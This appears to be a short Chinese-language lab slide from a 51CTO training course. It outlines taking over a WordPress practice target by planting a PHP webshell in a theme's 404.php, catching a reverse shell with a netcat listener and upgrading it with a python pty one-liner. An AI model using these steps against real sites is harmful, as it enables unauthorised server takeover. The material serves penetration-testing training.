 上传webshell获取控制权
51CTO学院
wordpress 后台寻找上传点
-- 主题 的404.php 可以上传webshell
-- webshell 获取 /usr/share/webshells/php/
执行shell，获取反弹shell。
http://靶场IP地址:端口号/目录/wp-content/themes/主题名/404.php
启动监听
-- nc –nlvp port
启动终端
-- python –c “import pty;pty.spawn(‘/bin/bash’)”
51CTO学院